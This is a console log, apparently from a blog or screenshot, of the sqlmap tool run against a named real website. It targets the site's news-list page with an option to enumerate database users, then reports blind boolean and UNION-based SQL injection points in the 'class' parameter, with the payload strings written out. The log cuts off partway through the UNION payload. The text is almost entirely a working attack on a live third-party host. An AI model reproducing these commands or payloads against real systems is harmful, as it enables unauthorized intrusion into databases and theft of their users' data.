 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://demo.inongyou.cn/ExtWebModels/WebFront/S
howNewsList.aspx?class=100005" --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 09:38:42
[09:38:42] [INFO] using 'C:\Python27\sqlmap\output\demo.inongyou.cn\session' as
session file
[09:38:42] [INFO] resuming injection data from session file
[09:38:42] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[09:38:42] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: class
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class=100001' AND 445=445 AND 'NbQt'='NbQt
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: class=100001' UNION ALL SELECT NULL, CONCAT(CHAR(58,110,122,122,58)